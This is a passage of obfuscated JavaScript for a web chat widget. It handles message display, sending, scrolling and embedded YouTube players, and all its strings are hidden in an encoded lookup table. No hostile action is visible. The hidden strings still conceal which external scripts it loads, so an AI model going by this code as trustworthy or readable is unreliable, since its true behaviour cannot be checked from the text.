(0xf57)]));continue;case'7':if(_0x52b204)for(var _0x57761b in _0x52087b){_0x36d229[_0x27019f(0x787)](_0x57761b,-0xc49*-0x1+-0x1*0x1039+0xa*0x65)?(_0x3ac46f+=_0x36d229[_0x27019f(0x68b)](_0x36d229[_0x27019f(0x968)](_0x36d229[_0x27019f(0x1683)],_0x36c186),_0x36d229[_0x27019f(0x1a7e)]),_0x1eb70d=[_0x36d229[_0x27019f(0x6c4)](_0x36d229[_0x27019f(0xfa0)],_0x36c186),_0x52087b[_0x57761b]],_0x36c186++):_0x3ac46f+=_0x36d229[_0x27019f(0x48a)](_0x52087b[_0x57761b],_0x52087b[_0x57761b]||-0x29*0x9d+-0xf4a+0x286f?_0x36d229[_0x27019f(0xa14)]:'');}continue;case'8':if(_0x36d229[_0x27019f(0xc30)](_0x348b68,undefined))return _0x2ccb06[_0x27019f(0x7ad)](_0x36d229[_0x27019f(0x1506)](_0x36d229[_0x27019f(0x1506)](_0x36d229[_0x27019f(0x14e1)],_0x52087b),_0x36d229[_0x27019f(0xf57)])),'';continue;case'9':var _0x1be156=_0x3c9486?_0x36d229[_0x27019f(0x5e3)]:_0x36d229[_0x27019f(0x18ca)]('#',$Cols[_0x593498]);continue;case'10':var _0x7db82a=_0x33f9fd?_0x36d229[_0x27019f(0x23d)](_0x36d229[_0x27019f(0x15a1)](_0x36d229[_0x27019f(0x1676)](_0x36d229[_0x27019f(0x1167)](_0x36d229[_0x27019f(0xa40)](_0x36d229[_0x27019f(0x507)],'/s'),_0x33f9fd),'.'),url),'/'):'';continue;case'11':if(_0x36d229[_0x27019f(0xc30)](_0x593498,-(-0xc11*0x1+0x2*-0xb23+0x2258)))return(SERVar[_0x27019f(0xadf)]||0x1258+0x1e8e+0x1*-0x30e5)&&_0x2ccb06[_0x27019f(0x7ad)](_0x36d229[_0x27019f(0x48a)](_0x36d229[_0x27019f(0x23d)](_0x36d229[_0x27019f(0x14fd)],_0x52087b),_0x36d229[_0x27019f(0xf57)])),'';continue;case'12':var _0x3c9486=_0x36d229[_0x27019f(0x13b6)](_0x593498,$MPI);continue;case'13':var _0x1eb70d=[];continue;case'14':!SERVar[_0x27019f(0x285)]&&(_0xa99cde='');continue;case'15':var _0x2ccb06=_0x36d229[_0x27019f(0x1826)]($,_0x36d229[_0x27019f(0x145e)]);continue;case'16':var _0x36c186=AppendMsg['ik']||0x3*0x2fe+0x56*-0x1d+0xe*0xe;continue;case'17':!$Cols[_0x593498]&&($Cols[_0x593498]=_0x36d229[_0x27019f(0x97e)](RandColor,0x18a1*-0x1+-0x1*0x10f3+0x29a4,_0x593498));continue;case'18':var _0x3ac46f='';continue;case'19':_0x52087b=_0x52b204?_0x3ac46f:_0x36d229[_0x27019f(0x13ad)](nl2br,_0x2104c9?_0x36d229[_0x27019f(0x13ad)](decodeHtml,_0x52087b):_0x52087b);continue;case'20':var _0xa99cde=_0x36d229[_0x27019f(0x7ae)](_0x36d229[_0x27019f(0x19ca)](_0x36d229[_0x27019f(0xc63)](_0x36d229[_0x27019f(0x6c4)](_0x36d229[_0x27019f(0x15a1)](_0x36d229[_0x27019f(0x5d7)](_0x36d229[_0x27019f(0x3b3)](_0x36d229[_0x27019f(0x168f)](_0x36d229[_0x27019f(0x968)](_0x36d229[_0x27019f(0x198f)](_0x36d229[_0x27019f(0xec8)],_0x3c9486?_0x36d229[_0x27019f(0xc8e)]:_0x36d229[_0x27019f(0x8b5)]),_0x36d229[_0x27019f(0x1487)]),_0xb5d4ee),','),_0x3c9486),_0x36d229[_0x27019f(0x962)]),_0x396b58),_0x36d229[_0x27019f(0x22e)]),_0x3c9486?_0x36d229[_0x27019f(0x86e)]:_0x36d229[_0x27019f(0x1557)]),_0x36d229[_0x27019f(0x1f4)]);continue;case'21':var _0x348b68=_0x36d229[_0x27019f(0x18ca)](_0x36d229[_0x27019f(0xc63)](_0x36d229[_0x27019f(0xb8f)](_0x36d229[_0x27019f(0x1550)](_0x36d229[_0x27019f(0x10ba)](_0x36d229[_0x27019f(0xe6a)](_0x36d229[_0x27019f(0x36b)](_0x36d229[_0x27019f(0xf1e)](_0x36d229[_0x27019f(0xe6a)](_0x36d229[_0x27019f(0x1353)](_0x36d229[_0x27019f(0x19ee)](_0x33f9fd?_0x36d229[_0x27019f(0x1167)](_0x36d229[_0x27019f(0x48a)](_0x36d229[_0x27019f(0x1108)],_0x33f9fd),_0x36d229[_0x27019f(0x7fc)]):'',_0x36d229[_0x27019f(0xb05)]),_0x7db82a),_0x36d229[_0x27019f(0x9bb)]),_0x593498),_0x36d229[_0x27019f(0xaaa)]),_0x36d229[_0x27019f(0x97e)](Date_,_0x24bb8f,0x1b25+0x11a*-0xe+-0xbb8)),_0x36d229[_0x27019f(0x8b6)]),_0x1be156),'\x27>'),_0x348b68),_0x36d229[_0x27019f(0x992)]);continue;case'22':url=SERVar[_0x27019f(0x98a)];continue;}break;}}function scroll_IsB(_0x4ee55e){var _0x396c99=_0x528385,_0x30f133={'Txxod':function(_0x446c34,_0x6221fa){return _0x446c34+_0x6221fa;},'ikLuM':function(_0x33b9dc,_0xdf88a6){return _0x33b9dc>_0xdf88a6;},'PpcAD':function(_0x913b15,_0x56425b){return _0x913b15-_0x56425b;}},_0x52fa5c=Math[_0x396c99(0x1924)](_0x30f133[_0x396c99(0x69e)](_0x4ee55e[_0x396c99(0x70d)](),_0x4ee55e[_0x396c99(0xfd9)]())),_0xc35d6=_0x4ee55e[0x2607*-0x1+0x2222+0x3e5][_0x396c99(0x107d)+'ht'];return _0x30f133[_0x396c99(0xa42)](Math[_0x396c99(0x150d)](_0x30f133[_0x396c99(0x1515)](_0x52fa5c,_0xc35d6)),-0x5*0x4e9+-0x11f2*0x2+-0x8e*-0x6d)?![]:!![];}function Temp_Fu(_0x396c87,_0x5b5ceb){var _0x4c1b34=_0x528385,_0x184987={'gLjVx':function(_0x11dea9,_0x473885){return _0x11dea9(_0x473885);},'BDmSF':function(_0xbcf812,_0x86544f){return _0xbcf812>_0x86544f;},'lzzyx':function(_0x57e53f,_0x2c26d6){return _0x57e53f(_0x2c26d6);},'PbmrQ':function(_0x281494,_0x28e85d){return _0x281494+_0x28e85d;},'FKYns':_0x4c1b34(0x35d),'eying':function(_0x36a673,_0x107761){return _0x36a673(_0x107761);},'BMVbc':_0x4c1b34(0x3ee),'KUXln':function(_0x358a8b,_0x1520c4){return _0x358a8b&&_0x1520c4;},'ArJqu':function(_0x314bed,_0x76aa48){return _0x314bed(_0x76aa48);},'QOAEQ':_0x4c1b34(0xdc4)+_0x4c1b34(0x1a2a)+_0x4c1b34(0xbd6)+_0x4c1b34(0x866),'SDRsW':function(_0xd2514f,_0x3273d5){return _0xd2514f==_0x3273d5;},'VUYWf':function(_0x2d1802,_0xdca462,_0x1de39,_0x42e227,_0x53d193,_0x191e05,_0x4ba07a,_0x43d720,_0x1b02f5){return _0x2d1802(_0xdca462,_0x1de39,_0x42e227,_0x53d193,_0x191e05,_0x4ba07a,_0x43d720,_0x1b02f5);},'utLrh':function(_0x1cfa60,_0x9252a6,_0x2e1801,_0x4ffdfb,_0x16dfd4,_0x288fa8,_0x2f159d,_0x4a71cc,_0x38fe57){return _0x1cfa60(_0x9252a6,_0x2e1801,_0x4ffdfb,_0x16dfd4,_0x288fa8,_0x2f159d,_0x4a71cc,_0x38fe57);},'WLDlg':function(_0x40dcd4,_0x1c62b1){return _0x40dcd4(_0x1c62b1);}};R=_0x396c87?_0x184987[_0x4c1b34(0x4d2)](ParseJSON,_0x396c87):[],_0x46bcbb=-0x53*-0x20+-0x1d13+0x1*0x12b3;var _0x39b6c4=0xc5c+-0x54+-0x8*0x181,_0x34c6cd=_0x184987[_0x4c1b34(0x4d2)](scroll_IsB,$E);for(var _0x25a62b in R['X']){var [_0x8832b6,_0x42ff2f,_0x46bcbb,_0x1165e8,_0x15b783]=R['X'][_0x25a62b];let _0x368e0e=0xfbd+-0x10e1+0x124,_0x291472=0x25*0x82+-0x4d*-0x75+-0x35fb*0x1;_0x184987[_0x4c1b34(0x63d)](_0x184987[_0x4c1b34(0x4d2)](Day,_0x46bcbb),_0x184987[_0x4c1b34(0x1396)](Day,$LTi))&&!_0x5b5ceb&&_0x184987[_0x4c1b34(0x4d2)](AppendMsg,_0x184987[_0x4c1b34(0x9a9)](_0x184987[_0x4c1b34(0x9a9)](_0x184987[_0x4c1b34(0xb33)],_0x184987[_0x4c1b34(0x6f8)](Date_,_0x46bcbb)),_0x184987[_0x4c1b34(0x1360)])),$LTi=_0x46bcbb,_0x184987[_0x4c1b34(0x837)](_0x39b6c4,!_0x5b5ceb)&&_0x184987[_0x4c1b34(0x1436)](AppendMsg,_0x184987[_0x4c1b34(0x15bc)]),_0x39b6c4=_0x184987[_0x4c1b34(0x3f3)]($LId,_0x8832b6),_0x5b5ceb?(!$_MIss[_0x368e0e]&&($_MIss[_0x368e0e]={}),!$_MIss[_0x368e0e][_0x8832b6]&&(_0x184987[_0x4c1b34(0x2d7)](AppendMsg,_0x42ff2f,_0x46bcbb,_0x15b783,_0x1165e8,0x51c+-0x738+-0x4*-0x87,_0x291472?-0x31f+0x20ab+-0x3*0x9d9:0x61*-0x3f+-0x24ed+0x3ccc,_0x368e0e,_0x8832b6),$_MIss[_0x368e0e][_0x8832b6]=-0x1*-0x2081+-0x367*0xb+0xd*0x61,$_LId=_0x8832b6)):!$_MIs[_0x8832b6]&&(_0x184987[_0x4c1b34(0xf34)](AppendMsg,_0x42ff2f,_0x46bcbb,_0x15b783,_0x1165e8,0x1299+-0x9aa+-0x8ef*0x1,_0x291472?-0x1eda+-0x8d8+0x27b3:-0x74*-0x45+0x646+-0x1f*0x136,_0x368e0e,_0x8832b6),$_MIs[_0x8832b6]=-0x736+-0x5*-0x128+0x16f,$_LId=_0x8832b6);}_0x34c6cd&&_0x184987[_0x4c1b34(0x14fc)](ScrollAll,$E);}var $MPI,$LId,$AID,$_MIs,$_MIss,$_LId,$Cols,$E,$Ec,$Es,$Et,$LTi,$CharLim;function Is_Mobile(){var _0xf12334=_0x528385;return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xf12334(0x13e4)](navigator[_0xf12334(0xa09)]);}function ChatX(_0xb02f0c,_0x16fca3=0x8ff*-0x3+0x141*-0x10+0x3101,_0x4b2108=-0x3*0xb35+-0x20f8+0x1*0x4297,_0x1fd283=0x1231+0x246+0x1477*-0x1){var _0x21b67e=_0x528385,_0x3f5569={'WjDuD':_0x21b67e(0xce2)+_0x21b67e(0x7b5)+_0x21b67e(0xcc3)+'0','dMZqe':function(_0x28001e){return _0x28001e();},'CDvGn':function(_0x9451c1,_0x50eb70){return _0x9451c1(_0x50eb70);},'kDGFz':function(_0x3f5589,_0x3d8bd4){return _0x3f5589==_0x3d8bd4;},'Fzblh':function(_0x2da9ce,_0x1d1c9e,_0x2d3e09){return _0x2da9ce(_0x1d1c9e,_0x2d3e09);},'hAFoy':function(_0x42b598,_0x1433e6){return _0x42b598<_0x1433e6;},'SjWrU':function(_0xf91099,_0x168317){return _0xf91099(_0x168317);},'Qxcfn':function(_0x28d385,_0x51cb09){return _0x28d385==_0x51cb09;},'VHjfC':function(_0x2a9eeb,_0x4a5ea1){return _0x2a9eeb==_0x4a5ea1;},'oxkpI':_0x21b67e(0x1685),'LbIWI':function(_0x2179b4,_0x32826e){return _0x2179b4(_0x32826e);},'VnesL':_0x21b67e(0x14df),'FMIjq':_0x21b67e(0x496),'RtVJX':_0x21b67e(0x8bc)+_0x21b67e(0x2aa),'FWOlE':function(_0x318c6e){return _0x318c6e();},'dIOSm':function(_0x56c1d2,_0x215e76){return _0x56c1d2(_0x215e76);}},_0x4c2828=_0x3f5569[_0x21b67e(0x13f4)][_0x21b67e(0x60c)]('|'),_0x18352c=-0x121c+-0x1637+0x2853;while(!![]){switch(_0x4c2828[_0x18352c++]){case'0':$Et[_0x21b67e(0xa57)](function(_0x10a1c1){var _0x4c3495=_0x21b67e,_0xa1cf71=_0x10a1c1[_0x4c3495(0x13ee)];if(_0x2439f1[_0x4c3495(0x11a0)](_0xa1cf71,0x8e9+-0x68*-0x35+-0x1e61))_0x8e9de6=-0x4*0x8a5+-0x1*-0x12be+0xfd7;else!_0x8e9de6&&_0x2439f1[_0x4c3495(0x138e)](_0xa1cf71,-0xe1f+-0x1979+0x27a5)&&(_0x2439f1[_0x4c3495(0x14ca)](SendMsg),_0x10a1c1[_0x4c3495(0xfff)+_0x4c3495(0xd31)]());});continue;case'1':_0x3f5569[_0x21b67e(0x197f)](ChrLimit);continue;case'2':var _0xa81ee1=SERVar[_0x21b67e(0x16c4)];continue;case'3':var _0x4df48f=0x1f67+-0x1*0x1a60+0x2*-0x283;continue;case'4':var _0x282863=Date[_0x21b67e(0x1825)]();continue;case'5':var _0x5e96a0=(_0x15df48=-0x115e+-0x55*0x68+0x33e6)=>{var _0x52c079=_0x21b67e;_0x4df48f&&_0x2439f1[_0x52c079(0x1909)](UpdateNewMsgs,_0x2439f1[_0x52c079(0xa84)](_0x4b2108,-(-0x5*-0x763+0xd81*-0x1+0x176d*-0x1))),$_Timeo[_0x52c079(0x253)](_0x2439f1[_0x52c079(0x605)](setTimeout,_0x5e96a0,_0x2439f1[_0x52c079(0x133e)](_0xa81ee1,-0x11a8+-0x585+0x1921)?0xfa3+-0x1*-0x1d4a+-0x243*0x13:_0xa81ee1));};continue;case'6':$Et[_0x21b67e(0x848)](function(_0x289768){var _0x13562f=_0x21b67e;_0x2439f1[_0x13562f(0x14ca)](ChrLimit);var _0x2638c0=_0x289768[_0x13562f(0x13ee)];_0x2439f1[_0x13562f(0x138e)](_0x2638c0,0x1*-0x16a1+0x98d+-0xd24*-0x1)&&(_0x8e9de6=-0x1e17*0x1+-0x6ad*-0x4+0x1*0x363);});continue;case'7':var _0x2439f1={'mJDJo':function(_0x3f83b7,_0x4d4b05){var _0x21b732=_0x21b67e;return _0x3f5569[_0x21b732(0x19a3)](_0x3f83b7,_0x4d4b05);},'YJEXA':function(_0x2ab961,_0x46274a){var _0x83b59e=_0x21b67e;return _0x3f5569[_0x83b59e(0x1409)](_0x2ab961,_0x46274a);},'xpArq':function(_0x5bb93f,_0x468c71,_0x29b06e){var _0x23723f=_0x21b67e;return _0x3f5569[_0x23723f(0xac2)](_0x5bb93f,_0x468c71,_0x29b06e);},'hdUYo':function(_0x24827a,_0x409205){var _0x3a229d=_0x21b67e;return _0x3f5569[_0x3a229d(0x52d)](_0x24827a,_0x409205);},'SDqiU':function(_0x12545a,_0x4b7213){var _0x3118da=_0x21b67e;return _0x3f5569[_0x3118da(0xe7f)](_0x12545a,_0x4b7213);},'DuzAl':function(_0x58ddab){var _0x35645e=_0x21b67e;return _0x3f5569[_0x35645e(0x197f)](_0x58ddab);},'rYyRm':function(_0x4c11cb,_0x3b82c2){var _0x11e5ef=_0x21b67e;return _0x3f5569[_0x11e5ef(0x192b)](_0x4c11cb,_0x3b82c2);},'AaBmF':function(_0x48824f,_0x46f335){var _0x12b62d=_0x21b67e;return _0x3f5569[_0x12b62d(0x1895)](_0x48824f,_0x46f335);}};continue;case'8':var _0x5386eb=-0x1301+-0x2a*0xad+0x2f63;continue;case'9':$MPI=_0xb02f0c,$LId=_0x1fd283,$AId=_0x4b2108,$_MIs={},$_MIss={},$_LId=-0x1a*0x9b+-0xe2d+0x1deb,$Cols={},$CharLim=_0x16fca3,$E=_0x3f5569[_0x21b67e(0xe7f)]($,_0x3f5569[_0x21b67e(0xc1e)]),$Ec=_0x3f5569[_0x21b67e(0x18ec)]($,_0x3f5569[_0x21b67e(0x1203)]),$Es=_0x3f5569[_0x21b67e(0x19a3)]($,_0x3f5569[_0x21b67e(0x155a)]),$Et=_0x3f5569[_0x21b67e(0x18ec)]($,_0x3f5569[_0x21b67e(0x13ff)]);continue;case'10':_0x3f5569[_0x21b67e(0x1422)](_0x5e96a0);continue;case'11':_0x3f5569[_0x21b67e(0x67e)](onVI,_0xc35818=>{var _0x33a798=_0x21b67e;_0x4df48f=_0xc35818,_0x2439f1[_0x33a798(0x60f)]($P,_0x4df48f?'V':'v');});continue;case'12':$Es[_0x21b67e(0x46e)](SendMsg);continue;case'13':var _0x8e9de6=-0xb9f*0x3+0x2424+-0x147;continue;}break;}}function onYouTubeIframeAPIReady(){var _0x3c12ec=_0x528385;$VIS[_0x3c12ec(0x1864)]=0x164+0x1*-0x725+-0x2e1*-0x2;}var $VIS={'P':[],'_IsReady':0x0,'ik':0x0};$VIS[_0x528385(0xa22)]=function(_0x36bbb7=-(0xb94*0x3+0x4*0x495+-0x350f)){var _0x2d7d51=_0x528385,_0x45226a={'KTZpY':function(_0x219fbc,_0x2b7523){return _0x219fbc!=_0x2b7523;}};for(var _0x440748 in $VIS['P']){_0x45226a[_0x2d7d51(0x19e6)](_0x36bbb7,_0x440748)&&$VIS[_0x2d7d51(0x1015)](_0x440748,0x18a+-0xf56+-0x6e6*-0x2);}},$VIS[_0x528385(0x1015)]=function(_0x3ebe7,_0x2ff879){var _0x5da653=_0x528385,_0xcafaa8={'usRSJ':function(_0x5f2389,_0x2ca752){return _0x5f2389(_0x2ca752);}};_0xcafaa8[_0x5da653(0x53c)]($P,$VIS['P']),$VIS[_0x5da653(0x19c1)](_0x3ebe7,_0x2ff879),_0x2ff879?$VIS['P'][_0x3ebe7][_0x5da653(0x227)]():$VIS['P'][_0x3ebe7][_0x5da653(0x78d)]();},$VIS[_0x528385(0x19c1)]=function(_0xdf5bfe,_0x2eae27){var _0x20a444=_0x528385,_0x166b67={'ypztK':function(_0x524cbf,_0x4a10eb){return _0x524cbf(_0x4a10eb);},'KJGzR':function(_0x5ca09f,_0xb1fd26){return _0x5ca09f+_0xb1fd26;},'ODXwx':_0x20a444(0x12e4),'afdPt':_0x20a444(0xc35)};_0x166b67[_0x20a444(0xfec)]($,_0x166b67[_0x20a444(0x5ac)](_0x166b67[_0x20a444(0x13e1)],_0xdf5bfe))[_0x20a444(0x18cf)+'s'](_0x166b67[_0x20a444(0x52a)],_0x2eae27?!![]:![]);},$VIS[_0x528385(0x9c0)]=function(_0x24f356,_0x44e701){var _0x488f80=_0x528385,_0x108e03={'ZqkGe':_0x488f80(0x1163),'GTvLO':function(_0x4d2d5a,_0xc3e14){return _0x4d2d5a!==_0xc3e14;},'UDkJl':function(_0x1f4bd2,_0x22dbcf){return _0x1f4bd2(_0x22dbcf);},'FNMkO':function(_0x62a0d2,_0x12e367){return _0x62a0d2+_0x12e367;},'cTjOq':_0x488f80(0x461),'ZMAYX':_0x488f80(0x13e5),'GlsSa':_0x488f80(0x797)};$VIS['P'][_0x44e701][_0x488f80(0x137e)+_0x488f80(0x1322)](_0x108e03[_0x488f80(0x19aa)]),$VIS[_0x488f80(0x19c1)](_0x44e701,_0x108e03[_0x488f80(0x145c)]($VIS['P'][_0x44e701][_0x488f80(0xd46)+_0x488f80(0x73c)](),-0x13e8+0x1a0e+-0x621)),_0x108e03[_0x488f80(0x955)]($,_0x108e03[_0x488f80(0xb4f)](_0x108e03[_0x488f80(0x65c)],_0x44e701))[_0x488f80(0x2d4)+'s'](_0x108e03[_0x488f80(0x30c)])[_0x488f80(0x8ef)](_0x108e03[_0x488f80(0x3e4)]);},$VIS[_0x528385(0x6c7)]=function(_0x435b4b,_0x17c0e1){var _0x59925b=_0x528385,_0x230363={'zgaFe':function(_0x429c27,_0x582ef7){return _0x429c27===_0x582ef7;}};_0x230363[_0x59925b(0xe22)](_0x435b4b[_0x59925b(0x7c9)],0x37e*0x8+-0x2639+0xa49*0x1)?$VIS[_0x59925b(0x19c1)](_0x17c0e1,0x1787+0x9*0x2f5+-0x3224):0x180d+0xe2*-0x19+-0x1fb;},$VIS[_0x528385(0xc3a)]=function(_0x4f8f47){var _0x3f4dc4=_0x528385,_0x35b795={'AJAAh':_0x3f4dc4(0x18a0),'LwdDq':function(_0x5ec87d,_0xb60fdb){return _0x5ec87d==_0xb60fdb;},'vlEmZ':function(_0x4b4751,_0x9b2202){return _0x4b4751==_0x9b2202;}},_0x455f9d=_0x35b795[_0x3f4dc4(0x1554)][_0x3f4dc4(0x60c)]('|'),_0x17fd37=-0x152b*-0x1+0xf*0x156+-0x7*0x5e3;while(!![]){switch(_0x455f9d[_0x17fd37++]){case'0':var _0x4439c2=_0x5b69c4[_0x3f4dc4(0xd46)+_0x3f4dc4(0x73c)]();continue;case'1':_0x4439c2=_0x35b795[_0x3f4dc4(0x3cd)](_0x4439c2,0x1*0x5db+-0x71*-0x1d+0x12a7*-0x1)||_0x35b795[_0x3f4dc4(0x896)](_0x4439c2,0x22df+-0x563*0x1+0xf*-0x1f7);continue;case'2':var _0x5b69c4=$VIS['P'][_0x4f8f47];continue;case'3':$VIS[_0x3f4dc4(0xa22)](_0x4f8f47);continue;case'4':$VIS[_0x3f4dc4(0x1015)](_0x4f8f47,!_0x4439c2);continue;}break;}},$VIS[_0x528385(0xd2a)]=function(_0x87a4c7,_0x4db9cb){var _0x5622e5=_0x528385,_0x5d4432={'Ogfue':function(_0x19021d,_0x3c6ac2){return _0x19021d(_0x3c6ac2);},'YqvUA':function(_0x44e3a9,_0xb27a88){return _0x44e3a9+_0xb27a88;},'WePCa':_0x5622e5(0x1473),'ErMMa':_0x5622e5(0x7e2)+_0x5622e5(0x13a5)+_0x5622e5(0x1809)+_0x5622e5(0x196a)+_0x5622e5(0xeef)+_0x5622e5(0xa93),'pejOi':function(_0x4f26bc,_0x33f3a7){return _0x4f26bc(_0x33f3a7);},'asFXH':function(_0x474ba2,_0x14f429){return _0x474ba2+_0x14f429;},'rrNyh':_0x5622e5(0x900)+_0x5622e5(0x953)+_0x5622e5(0x1a4a)};_0x5d4432[_0x5622e5(0x3da)](dyScript,_0x5d4432[_0x5622e5(0xd24)](_0x5d4432[_0x5622e5(0x1399)],_0x5d4432[_0x5622e5(0x17a9)])),_0x5d4432[_0x5622e5(0x350)](dyScript,_0x5d4432[_0x5622e5(0x989)](_0x5d4432[_0x5622e5(0x1399)],_0x5d4432[_0x5622e5(0x9ac)])),!$VIS[_0x5622e5(0x1864)]?onYouTubeIframeAPIReady=(function(){var _0x46eeaa=onYouTubeIframeAPIReady;return function(){var _0x3642a6=_0x1f47,_0x1c6af4=_0x46eeaa[_0x3642a6(0xbbd)](this,arguments);return $VIS[_0x3642a6(0xed2)](_0x87a4c7,_0x4db9cb),_0x1c6af4;};}()):$VIS[_0x5622e5(0xed2)](_0x87a4c7,_0x4db9cb);},$VIS[_0x528385(0xed2)]=function(_0x31a29e,_0xd44fe3){var _0x40892c=_0x528385,_0xb922ea={'ixmgu':_0x40892c(0x1601)+_0x40892c(0x5e2),'YzyLa':function(_0x3ea08f,_0x417786){return _0x3ea08f(_0x417786);},'cThGG':function(_0x24b9f5,_0x2c17c9){return _0x24b9f5+_0x2c17c9;},'rIAeO':function(_0x5bdbe1,_0xd31d1a){return _0x5bdbe1+_0xd31d1a;},'NFbcQ':function(_0x5c7444,_0x11b31c){return _0x5c7444+_0x11b31c;},'wloGR':function(_0x3b967b,_0x3672da){return _0x3b967b+_0x3672da;},'bFUic':function(_0x36be41,_0x5e5df4){return _0x36be41+_0x5e5df4;},'TLgFT':function(_0x6ecfd4,_0x28022b){return _0x6ecfd4+_0x28022b;},'LtSBG':function(_0x3ed811,_0x12e3f2){return _0x3ed811+_0x12e3f2;},'myCPv':function(_0x39b69a,_0x4c6c90){return _0x39b69a+_0x4c6c90;},'QaqCX':function(_0x410632,_0x37d40e){return _0x410632+_0x37d40e;},'RlVVk':_0x40892c(0x966)+_0x40892c(0x237)+_0x40892c(0x481)+_0x40892c(0xbdd)+'A(','riXXk':_0x40892c(0x455)+'_z','siLhA':_0x40892c(0xd9d)+_0x40892c(0xedd)+_0x40892c(0xd13)+'_x','ZndZO':_0x40892c(0x606),'jJUGd':_0x40892c(0x8c8)+'>','wKOYi':_0x40892c(0x127e)+_0x40892c(0x411)+_0x40892c(0x107a)+_0x40892c(0x1473),'THrND':_0x40892c(0x900)+_0x40892c(0xd75)+_0x40892c(0x456),'lozRA':_0x40892c(0x31c)+_0x40892c(0x19f9)+_0x40892c(0xc93),'FdNLr':function(_0x5a0855,_0x2dca28){return _0x5a0855+_0x2dca28;},'XjpiA':function(_0x577dba,_0x25902c){return _0x577dba+_0x25902c;},'sFOen':function(_0x3b681a,_0x5334b8){return _0x3b681a+_0x5334b8;},'mDFul':function(_0x502a5c,_0x1bc41f){return _0x502a5c+_0x1bc41f;},'nzVYV':function(_0x58f806,_0x5ebde9){return _0x58f806+_0x5ebde9;},'yYLEd':_0x40892c(0xfbb)+_0x40892c(0x945),'SvCoF':_0x40892c(0x12b5)+_0x40892c(0x2a3)+_0x40892c(0x1509)+_0x40892c(0x493)+_0x40892c(0x63f)+_0x40892c(0x1166)+_0x40892c(0xff5)+_0x40892c(0xedb)+_0x40892c(0xda2),'yBIAt':_0x40892c(0xfb8)+_0x40892c(0x1347)+_0x40892c(0x1493)+_0x40892c(0x11ce)+_0x40892c(0x6ea)+_0x40892c(0x1943)+_0x40892c(0x392)+_0x40892c(0x64d)+_0x40892c(0x162f)+_0x40892c(0x18e5),'LaqML':_0x40892c(0x900)+_0x40892c(0x4e4)+_0x40892c(0x156a),'qwnJi':_0x40892c(0x1a05)+_0x40892c(0x629)+_0x40892c(0x1502)+_0x40892c(0x72f)+_0x40892c(0x1171)+_0x40892c(0x271),'vGXwo':function(_0xf1f673,_0x3bcddd){return _0xf1f673+_0x3bcddd;},'XIZfO':_0x40892c(0x626)+'>','vXhaZ':function(_0x30d399){return _0x30d399();},'MBktv':_0x40892c(0x243),'VTVpg':function(_0x2741d9,_0x13e956,_0x5c77b3){return _0x2741d9(_0x13e956,_0x5c77b3);},'DLPah':function(_0x1da913,_0x1d6268,_0x49b4f8){return _0x1da913(_0x1d6268,_0x49b4f8);}},_0x24a26c=_0xb922ea[_0x40892c(0x127f)][_0x40892c(0x60c)]('|'),_0x20c7a8=0x2521+0x2142+-0x4663;while(!![]){switch(_0x24a26c[_0x20c7a8++]){case'0':_0xb922ea[_0x40892c(0xfa2)]($,_0x31a29e)[_0x40892c(0x7ad)](_0x560551);continue;case'1':$VIS['ik']++;continue;case'2':var _0x1c0662=$VIS['ik'];continue;case'3':_0x560551+=_0xb922ea[_0x40892c(0x25e)](_0xb922ea[_0x40892c(0x972)](_0xb922ea[_0x40892c(0x357)](_0xb922ea[_0x40892c(0x3b5)](_0xb922ea[_0x40892c(0xdd6)](_0xb922ea[_0x40892c(0x19bc)](_0xb922ea[_0x40892c(0x198e)](_0xb922ea[_0x40892c(0x3b5)](_0xb922ea[_0x40892c(0x972)](_0xb922ea[_0x40892c(0x17a7)](_0xb922ea[_0x40892c(0x122b)](_0xb922ea[_0x40892c(0x19bc)](_0xb922ea[_0x40892c(0x8af)],_0x1c0662),_0xb922ea[_0x40892c(0x8a2)]),_0x1c0662),_0xb922ea[_0x40892c(0x5cf)]),_0x1c0662),_0xb922ea[_0x40892c(0x14c5)]),_0x1c0662),_0xb922ea[_0x40892c(0x718)]),_0xb922ea[_0x40892c(0x5cc)]),_0xb922ea[_0x40892c(0x1a6d)]),_0xd44fe3),_0xb922ea[_0x40892c(0x937)]);continue;case'4':var _0x560551=_0xb922ea[_0x40892c(0x1041)](_0xb922ea[_0x40892c(0x18b3)](_0xb922ea[_0x40892c(0x19bc)](_0xb922ea[_0x40892c(0x3ad)](_0xb922ea[_0x40892c(0x972)](_0xb922ea[_0x40892c(0x5a6)](_0xb922ea[_0x40892c(0x1934)](_0xb922ea[_0x40892c(0x972)](_0xb922ea[_0x40892c(0x2a7)],_0x1c0662),_0xb922ea[_0x40892c(0x16a8)]),_0xb922ea[_0x40892c(0x4da)]),_0xb922ea[_0x40892c(0xca7)]),_0xd44fe3),_0xb922ea[_0x40892c(0x1303)]),_0xb922ea[_0x40892c(0x1805)](_0x1c0662,-0xb2e+-0x1*-0x2187+-0x1658)),_0xb922ea[_0x40892c(0x1a6c)]);continue;case'5':_0xb922ea[_0x40892c(0x161a)](ScrollAll);continue;case'6':$VIS['P'][_0x1c0662]=new YT[(_0x40892c(0x17e0))](_0xb922ea[_0x40892c(0x122b)](_0xb922ea[_0x40892c(0x1381)],_0x1c0662),{'events':{'onReady':_0xb922ea[_0x40892c(0x1962)](Callback_e,$VIS[_0x40892c(0x9c0)],_0x1c0662),'onStateChange':_0xb922ea[_0x40892c(0x1901)](Callback_e,$VIS[_0x40892c(0x6c7)],_0x1c0662)}});continue;}break;}};function AppendYTVid(_0x522bf6,_0x5a9a01){var _0x447bab=_0x528385;$VIS[_0x447bab(0xd2a)](_0x522bf6,_0x5a9a01);}var Round=Math[_0x528385(0x614)];$Ready(function(){var _0x2c0db8=_0x528385,_0x523c0b={'GvgQa':function(_0x16b679,_0x14acd1){return _0x16b679(_0x14acd1);},'trONf':_0x2c0db8(0x1507),'HTysQ':_0x2c0db8(0xdab)+'r'};_0x523c0b[_0x2c0db8(0x13be)]($,_0x523c0b[_0x2c0db8(0x657)])[_0x2c0db8(0x46e)](function(){var _0x4c65e6=_0x2c0db8;_0x523c0b[_0x4c65e6(0x13be)]($,this)[_0x4c65e6(0x18cf)+'s'](_0x523c0b[_0x4c65e6(0x633)]);});}),zikInit[_0x528385(0xa58)]();function Floats(_0x4171c9){var _0x5a402c=_0x528385,_0x29974b={'USUxb':function(_0xb539b9,_0x42ab94){return _0xb539b9<_0x42ab94;},'YFdoi':function(_0x3babbd,_0x258d03){return _0x3babbd(_0x258d03);}};for(var 